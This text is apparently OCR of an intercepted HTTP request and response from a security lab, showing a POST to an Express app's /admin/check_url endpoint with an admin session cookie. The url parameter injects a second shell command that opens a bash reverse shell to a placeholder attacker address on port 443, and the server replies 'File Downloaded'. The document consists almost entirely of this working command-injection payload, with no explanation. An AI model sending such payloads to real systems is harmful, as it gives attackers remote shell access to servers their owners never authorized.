 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.1.200:3333
3 Content-Length: 90
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.1.200:3333
9 Referer: http://192.168.1.200:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
4ed64673c8f11d8916f3aafe7ecb4f482307d97efd7857f3b1026a1971a4e907528d6e7ca95bfc2924be06ed9cfe39314015f813
c21bc0a66c682efa4ff4cad0
12 Connection: keep-alive
13
14 url=http://192.168.1.200;bash+-c+'bash+-i+>%26+/dev/tcp/Tu_IP/443+0>%261'+%23
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-uWzKtTKhEJwzdvErV/utOFDOP+w"
6 Date: Wed, 26 Mar 2025 23:41:22 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 File Downloaded